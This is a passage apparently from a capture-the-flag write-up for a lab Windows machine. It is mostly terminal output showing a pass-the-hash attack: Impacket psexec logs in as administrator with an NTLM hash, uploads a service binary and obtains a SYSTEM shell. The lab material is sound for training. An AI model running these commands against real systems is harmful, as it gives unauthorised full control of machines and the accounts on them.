 └─$ impacket-psexec 'administrator@10.10.10.63' -hashes 'aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file LeMnIkZt.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service ZSMR on 10.10.10.63.....
[*] Starting service ZSMR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.63.....
[*] Stopping service ZSMR.....
[*] Removing service ZSMR.....
[*] Removing file LeMnIkZt.exe.....
┌──(srrequiem㉿pwnchadnezzar)-[~/…/windows/medium/jeeves/content]
└─$ impacket-psexec 'administrator@10.10.10.63' -hashes ':e0fb1fb85756c24235ff238cbe81fe00'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file BkptCdHH.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service huXV on 10.10.10.63.....
[*] Starting service huXV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>